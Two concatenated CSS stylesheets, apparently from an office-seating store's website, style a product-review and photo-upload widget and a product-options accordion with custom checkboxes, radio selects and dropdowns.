.intenso-add-your-review-link{display:none}.sa-icon{width:80px;height:80px;border:4px solid #808080;-webkit-border-radius:40px;border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sa-icon.sa-success{display:none;border-color:#A5DC86}.sa-icon.sa-success:before,.sa-icon.sa-success:after{content:'';-webkit-border-radius:40px;border-radius:40px;border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success:before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sa-icon.sa-success:after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0px 60px;transform-origin:0px 60px}.sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);-webkit-border-radius:40px;border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-success .sa-line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-error{display:none;border-color:#F27474}.sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}button.intenso-add-photos-button,button.intenso-add-map-photos-button{position:relative;padding-left:36px !important}button.intenso-add-photos-button:before,button.intenso-add-map-photos-button:before{content:'';position:absolute;display:block;width:20px;height:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;top:50%;left:11px;transform:translateY(-10px)}.itactica-review-photo-preview{list-style:none;margin:15px 0 0;padding:0}.itactica-review-photo-preview li{margin:0 4px 0 0;padding:0;float:left;cursor:pointer}.itactica-review-photo-preview li img{height:60px}.itactica-review-photo-preview:after{content:'';display:table;clear:both}.intenso-review-photo-modal .modal-title,.intenso-review-photo-modal .modal-footer{display:none}.intenso-review-photo-modal .modal-content{padding-left:2rem;padding-right:2rem}.intenso-review-photo-modal .customer-photos-slider{margin:0 auto;opacity:0;transition:opacity 1s}.intenso-review-photo-modal .customer-photos-slider img{max-height:560px}.intenso-review-photo-modal .customer-photos-slider.slick-initialized{opacity:1}.intenso-review-photo-modal .slick-slider{position:relative;display:block;background:#f9f9f9;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.intenso-review-photo-modal .slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.intenso-review-photo-modal .slick-list:focus{outline:none}.intenso-review-photo-modal .slick-list.dragging{cursor:pointer;cursor:hand}.intenso-review-photo-modal .slick-slider .slick-track,.intenso-review-photo-modal .slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.intenso-review-photo-modal .slick-track{position:relative;left:0;top:0;display:block}.intenso-review-photo-modal .slick-track:before,.intenso-review-photo-modal .slick-track:after{content:"";display:table}.intenso-review-photo-modal .slick-track:after{clear:both}.slick-loading .intenso-review-photo-modal .slick-track{visibility:hidden}.intenso-review-photo-modal .slick-slide{position:relative;display:inline-block;height:100%;min-height:1px;overflow:hidden;text-align:center;vertical-align:middle}[dir="rtl"] .intenso-review-photo-modal .slick-slide{float:right}.intenso-review-photo-modal .slick-slide img{display:block;width:auto;margin:0 auto}.intenso-review-photo-modal .slick-prev,.intenso-review-photo-modal .slick-next{position:absolute;display:block;opacity:1;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;padding:0 0 0 8px;border:none;outline:none;left:2%;top:50%;margin-top:-38px;box-shadow:none !important;transition:background-color .5s,opacity .5s;z-index:2}.intenso-review-photo-modal .slick-prev:hover,.intenso-review-photo-modal .slick-next:hover,.intenso-review-photo-modal .slick-prev:focus,.intenso-review-photo-modal .slick-next:focus{border:none;outline:none}.intenso-review-photo-modal .slick-next{left:auto;right:2%;padding:0 8px 0 0}.intenso-review-photo-modal .slick-prev:before,.intenso-review-photo-modal .slick-next:before{content:'';border:solid #444;border-width:0 5px 5px 0;display:inline-block;padding:18px;margin:0 0 0 6px;opacity:.5;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.intenso-review-photo-modal .slick-prev.slick-disabled,.intenso-review-photo-modal .slick-next.slick-disabled{opacity:0.25}.intenso-review-photo-modal .slick-next:before{margin:0 0 0 -9px;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-review-photo-modal .slick-arrow{width:48px;height:76px;background-color:transparent}.intenso-review-photo-modal .slick-slider:hover .slick-prev,.intenso-review-photo-modal .slick-slider:hover .slick-next{visibility:visible;transition-delay:0s}.intenso-review-photo-modal .slick-dotted .slick-slider{margin-bottom:30px}.intenso-review-photo-modal .slick-dots{position:absolute;list-style:none;display:block;opacity:1;padding:0;margin:0;width:auto;font-size:0;transition:opacity .3s;left:0;right:0;bottom:3%;margin:0 auto;text-align:center}.intenso-review-photo-modal .slick-dots li{position:relative;display:inline-block;width:8px;height:20px;margin:0 6px;padding:0;cursor:pointer}.intenso-review-photo-modal .slick-dots li:last-child{margin-right:0 !important}.intenso-review-photo-modal .slick-dots li button{position:relative;border:0;background:transparent;display:block;width:8px;height:20px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:0;box-shadow:none !important;cursor:pointer}.intenso-review-photo-modal .slick-dots li button:before{content:'';position:absolute;display:block;background:#bcbccc;width:8px;height:8px;border-radius:8px;top:7px;left:0;transition:.3s}.intenso-review-photo-modal .slick-dots li button:hover,.intenso-review-photo-modal .slick-dots li button:focus{outline:none}.intenso-review-photo-modal .slick-dots li.slick-active button:before{background:#2f353d}.intenso-review-photo-modal .slick-dots li:hover button:before{background:#9e9eaa}@-webkit-keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes expandMeter{0%{width:0}}@media only screen and (max-width:1150px){.intenso-review-detail .review-toolbar .limiter{display:none}}@media only screen and (max-width:1120px){.review-list-header-info{width:100%}.review-list-header-actions{float:left;text-align:left;margin:0}.review-list-no-results,.map-thank-you-message{font-size:2.5vw}}@media only screen and (max-width:864px){.intenso-rating-box{float:none;width:100%}.intenso-review-detail{padding-left:0}.intenso-review-detail .review-toolbar{margin-bottom:0}.intenso-review-detail .review-toolbar select{padding:4px 25px 4px 6px;font-size:13px}.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{margin-right:3px}.review-list .intenso-rating-histogram{display:inline-block;width:50%;max-width:275px}.review-list .intenso-rating-histogram .intenso-rating-bar-container{height:8px;margin:0;font-size:0;line-height:0}.review-list .intenso-rating-histogram .rating-label,.review-list .intenso-rating-histogram .rating-percentage{display:none}.intenso-rating-box .rating-summary{display:inline-block}.intenso-rating-box .intenso-add-your-review-link{display:none}.intenso-review-detail .review-toolbar .filters-label{display:block;float:none;line-height:15px;padding:0;text-align:left}.review-list-header{display:table}.review-list-header-info{float:none;display:table-footer-group}.review-list-header-info img{margin-bottom:0}.review-list-header-actions{float:none;display:table-header-group;text-align:left;margin:0 0 15px 0}.review-list-no-results,.map-thank-you-message{font-size:24px}.review-list-no-results span,.map-thank-you-message span{font-size:15px}}@-webkit-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-moz-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.dz-preview{position:relative;display:inline-block;vertical-align:top;margin:0 10px 0 0;cursor:default}.dz-preview:hover{z-index:1000}.dz-preview:hover .dz-details{opacity:1}.dz-preview.dz-file-preview .dz-image{background:#999;background:linear-gradient(to bottom, #eee, #ddd)}.dz-preview.dz-file-preview .dz-details{opacity:1}.dz-preview.dz-image-preview .dz-details{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.dz-preview .dz-remove{box-sizing:border-box;position:absolute;display:block;width:20px;height:20px;cursor:pointer;border:1px solid #c0c0c0;border-radius:50%;text-indent:100%;white-space:nowrap;overflow:hidden;z-index:11;top:-6px;right:-8px;background:#fff}.dz-preview .dz-remove:before,.dz-preview .dz-remove:after{content:'';position:absolute;display:block;width:14px;height:2px;border-radius:2px;background:#000;top:8px;left:2px;transform:rotate(45deg)}.dz-preview .dz-remove:after{transform:rotate(-45deg)}.dz-preview .dz-remove:hover{text-decoration:underline}.dz-preview .dz-details{z-index:20;position:absolute;top:20px;left:0;opacity:0;font-size:11px;min-width:100%;max-width:100%;padding:5px;text-align:center;color:rgba(0,0,0,0.9);line-height:100%}.dz-preview .dz-details .dz-size{font-size:11px}.dz-preview .dz-details .dz-filename{display:none !important;white-space:nowrap}.dz-preview .dz-details .dz-filename:hover span{border:1px solid rgba(200,200,200,0.8);background-color:rgba(255,255,255,0.8)}.dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dz-preview .dz-details .dz-filename span,.dz-preview .dz-details .dz-size span{background-color:rgba(255,255,255,0.4);padding:0 .4em;border-radius:3px}.dz-preview:hover .dz-image img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);-webkit-filter:blur(1px);filter:blur(1px)}.dz-preview .dz-image{border-radius:4px;overflow:hidden;width:60px;height:60px;position:relative;display:block;z-index:10}.dz-preview .dz-image img{display:block;width:60px;height:60px}.dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-o-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);animation:passing-through 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview.dz-error .dz-error-mark{opacity:1;-webkit-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-o-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);animation:slide-in 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview .dz-success-mark,.dz-preview .dz-error-mark{pointer-events:none;opacity:0;z-index:500;position:absolute;display:block;top:4px;left:3px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{display:block;width:54px;height:54px}.dz-preview.dz-processing .dz-progress{opacity:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.dz-preview.dz-complete .dz-progress{opacity:0;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;-ms-transition:opacity .4s ease-in;-o-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;-moz-animation:pulse 6s ease infinite;-ms-animation:pulse 6s ease infinite;-o-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dz-preview .dz-progress{opacity:1;z-index:1000;pointer-events:none;position:absolute;height:8px;left:50%;top:50%;margin-top:-4px;width:52px;margin-left:-26px;background:rgba(255,255,255,0.9);-webkit-transform:scale(1);border-radius:8px;overflow:hidden}.dz-preview .dz-progress .dz-upload{background:#4cc1fc;background:linear-gradient(to #1b96d4 0%, #4cc1fc 100%);position:absolute;top:0;left:0;bottom:0;width:0;-webkit-transition:width 300ms ease-in-out;-moz-transition:width 300ms ease-in-out;-ms-transition:width 300ms ease-in-out;-o-transition:width 300ms ease-in-out;transition:width 300ms ease-in-out}.dz-preview.dz-error .dz-error-message{display:block}.dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dz-preview .dz-error-message{pointer-events:none;z-index:1000;position:absolute;display:block;display:none;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;border-radius:8px;font-size:13px;top:40px;left:-54px;width:166px;background:#be2626;background:linear-gradient(to bottom, #be2626, #a92222);padding:.5em 1.2em;color:#fff;text-align:center;cursor:default}.dz-preview .dz-error-message:after{content:'';position:absolute;top:-6px;left:78px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #be2626}@media all and (max-width:1000px){.dz-preview .dz-image{width:40px;height:40px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{width:34px;height:34px}.dz-preview .dz-details{top:15px;padding:0}.dz-preview .dz-error-message{top:28px;left:-63px}.intenso-modal .dropzone-previews{bottom:28px}}.review-product-list .product.info.detailed{margin-top:0}.review-product-list .product-info-main{display:none !important}.review-product-list .loading-mask{bottom:0;left:0;margin:auto;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.review-product-list .loader>img{bottom:0;left:0;margin:100px auto 0;right:0;top:0;z-index:100}@media all and (max-width:768px){.intenso-modal .review-add{margin-bottom:26px}.intenso-modal .dropzone-previews{bottom:85px}.intenso-modal .modal-content{margin-bottom:20px}.intenso-modal .review-form input[type="text"],.intenso-modal .review-form input[type="email"]{max-width:100%}.review-product-list .loader>img{margin:140px auto 0}}@media all and (min-width:769px){.product-reviews-summary{margin-bottom:15px}}body.intenso_review-map-post .page-title-wrapper .page-title{display:block;text-align:center}body.intenso_review-map-post .review-form{margin:0 auto}body.intenso_review-map-post .actions-toolbar .actions-primary{display:-webkit-flex;display:flex;width:100%;justify-content:flex-end}body.intenso_review-map-post .actions-toolbar .actions-primary button{width:auto;margin-right:10px}body.intenso_review-map-post .actions-toolbar .actions-primary button.intenso-submit-map-review{background:#1979c3;color:#ffffff;border:1px solid #1979c3}.product-view .magnifier-preview{z-index:10}.review-product-list .sticker-wrapper{display:none}.review-product-list .product-lower-primary-column.grid12-9{width:100% !important}.review-product-list .product-lower-secondary-column.custom-sidebar-right.grid12-3{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/css/filterableoptions.css
body_size: 2982
content:
.product-options-wrapper .field.required.ox-picker .ox-picker-image{
      width: 80px;
    height: 70px;
}
#product-options-wrapper .accordion-item .accordion-content .filterable__label{
    display: flex !important;
    flex-wrap: wrap;
        gap: 10px;
                width: 100%;
}
.accordion-item .accordion-content .filterable__label  .filter-search-input{
width: 100%;
padding: 6px 8px;
    margin: 10px 0 18px;
border: 1px solid #ccc;
border-radius: 4px;
}
.product-options-wrapper .fieldset .accordion-item .accordion-content .filterable__label   select {
    display: block;
    width: 100%;
    margin: 5px 0 10px 0;
    border-radius: 5px;
    color: white;
}
.product-options-wrapper .fieldset .accordion-item .accordion-content .filterable__label   select option, .accordion-content .custom-multiselect .option label{
       background: white;
    color: black;
        text-transform: capitalize;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-title:hover, .accordion-content .custom-multiselect .custom-ms-title:hover {
    background-color: #27445C;
    color: #fff;
}


.custom__sticky  .accordion-content .custom-radioselect {
    position: relative;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-title, .accordion-content .custom-multiselect .custom-ms-title {
    -webkit-appearance: none; 
    -moz-appearance: none;    
    appearance: none;        
      background-color: #edebe9;
    color: #1d1d1d;              
       padding: 12px 12px 12px 12px;
    border: 1px solid #ccc;
    background-repeat: no-repeat;
    background-position: right 8px center;
    background-size: 12px;
    position: relative;
    text-transform: capitalize;
    display: flex;
    align-items: center;
    gap: 10px;
    transition: all 0.6s ease;

}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options, .custom-ms-options {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #fff;
    border: 1px solid #414141;
    min-width: max-content;
    max-height: 200px;
    overflow-y: auto;
    z-index: 1000;
    margin-top: 0;
    width: 100%;
        padding: 10px 15px 10px 10px;
}



.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option {
    padding: 10px 0px;
        text-transform: capitalize;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option:last-child {
    border-bottom: none;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option input[type="radio"] {
    margin-right: 8px;
}

.custom__sticky .custom-radioselect  .custom-rs-options .option input[type="radio"] {
    display: none;
}
.custom__sticky .custom-radioselect  .custom-rs-options .option label {
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    font-size: 14px;
    display: inline-block;
    line-height: unset;
       cursor: pointer;
    margin: 0;
}
.custom__sticky .custom-radioselect  .custom-rs-options .option label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 15px;
    border: 2px solid #27445c;
    border-radius: 50%;
    background: #fff;
    transition: 0.2s;
}
.custom__sticky .custom-radioselect .custom-rs-options .option input[type="radio"]:checked + label:after {
    content: "";
    position: absolute;
    left: 4px;
    top: 4px;
    width: 7px;
    height: 7px;
    background: #27445c; 
    border-radius: 50%;
    transition: 0.2s;
}

.product-options-wrapper .accordion-header span.accordion-title{
        display: flex;
    align-items: center;
    gap: 10px;
    font-size: 16px;
    color: #3B3B3B ;
}
.product-options-wrapper .accordion-header .accordion-title::after{
 content: ''; 
     height: 24px;
    width: 24px;
    display: inline-flex;
}
.product-options-wrapper .accordion-header .accordion-title.material-and-color::after { 
    background: url('../images/colors.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.casters::after { 
    background: url('../images/casters.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.armrests::after { 
    background: url('../images/armrests.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.add-on-features::after { 
    background: url('../images/features.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.optional-add-ons::after { 
    background: url('../images/add-ons.svg') no-repeat; 
}

.accordion-header {
    cursor: pointer;
    background: transparent;
      padding: 15px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: 600;
}
.accordion-header.active {
    background: transparent;
}
.product-options-wrapper .accordion-item .accordion-content {
    padding: 10px;
    max-height: 400px;
    overflow-y: auto;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 0;
}
.product-options-wrapper .accordion-item .accordion-content .div.options-list{
        max-height: max-content;
    overflow: unset;
}

.product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper {
    max-width: 17%;
    margin: 0 10px 20px 0;
}
.product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper .ox-picker-title{
     font-size: 10px;
    text-align: center;
        margin-top: 5px;
}
.toggle-icon {
    font-size: 24px;
    font-weight: bold;
}
     .product-add-form .product-options-wrapper .field.accordion-item .accordion-content .control {
        display: flex;
        flex-wrap: wrap;
    }

    .accordion-item  .field.choice.admin__field.admin__field-option {
    border-radius: 5px;
    margin-right: 5px;
    padding: 15px 10px;
    background: #efefef;
    position: relative;
}
.product-options-wrapper   .fieldset .accordion-item.ox-gridcompact div.options-list .admin__field-option {
    background:transparent;
    margin-bottom:10px;
}
.accordion-item  .field.choice.admin__field.admin__field-option .checkbox {
    position: absolute;
    right: 0;
    background: transparent;
    top: 0;
}

.accordion-item  .product-custom-option[type="checkbox"] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 100%;
    height: 100%;
    border: 2px solid #ccc;
    border-radius: 6px;
    background-color: #fff;
    cursor: pointer;
    transition: all 0.25s ease-in-out;
    position: relative;
    margin-top: 0;
}

.accordion-item  .product-custom-option[type="checkbox"]:hover {
    border-color: #27445C;
    box-shadow: 0 0 4px rgba(0, 123, 255, 0.3);
}

.accordion-item  .product-custom-option[type="checkbox"]:checked {
    background-color: #27445C;
    border-color: #27445C;
}

.accordion-item  .product-custom-optioninput[type="checkbox"]:focus {
        outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.accordion-item  .product-custom-option[type="checkbox"]:checked::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 7px;
    width: 5px;
    height: 10px;
    border: solid #27445C;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);

}

.accordion-item  .product-custom-option[type="checkbox"]:checked + .admin__field-label span {
    color: #27445C;
    font-weight: 500;
}

.catalog-product-view .product.media {
    transition: top 0.3s ease-out, transform 0.3s ease-out;
}

.product-media-placeholder {
    transition: height 0.5s ease-out;
    overflow: hidden;
}

#maincontent .accordion-item .accordion-content .control .options-list{
    max-height: unset;
    overflow: unset;
}

.custom-select-box-wrapper {
    margin-top: 8px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.custom-select-box-item {
       padding: 15px 10px;
    background: #efefef;
        border-radius: 5px;
}

.custom-select-box-item.selected {
        border: 2px solid #27445C
}

#product-options-wrapper .field.accordion-item {
    margin-bottom: 0;
    margin-top: 0;
        border: 1px solid #DBDBDF;
        border-radius: 0;
            border-bottom: none;
}
#product-options-wrapper .fieldset .accordion-item:nth-last-child(2) {
    border-bottom: 1px solid #DBDBDF ;

}

.catalog-product-view .column.main .product-info-main{
    border: none;

}

.product-options-wrapper .fieldset:last-child {
    line-height: 100%;
}

.custom-multiselect {
    position: relative;
    /* margin: 5px 0 10px 0; */
}

.custom-ms-title {
    font-weight: 500;
}

.custom-ms-options .option {
    padding: 8px 0;
    display: flex;
    align-items: center;
    gap: 10px;
    cursor: pointer;
}

.custom-ms-options .option input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #27445C;
    margin-top: 0;
}

.filter-tags-container {
    display: block;
    width: 100%;
}

.catalog-product-view .product-info-main .product-info-price {
        width: auto;
        display: inline-block;
}

.catalog-product-view .product-info-main .shipinfo {
          font-size: 20px;
    color: #c60f0f;
    font-weight: 700;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price{
            text-decoration: none;
            vertical-align: unset;
        line-height: normal;
}
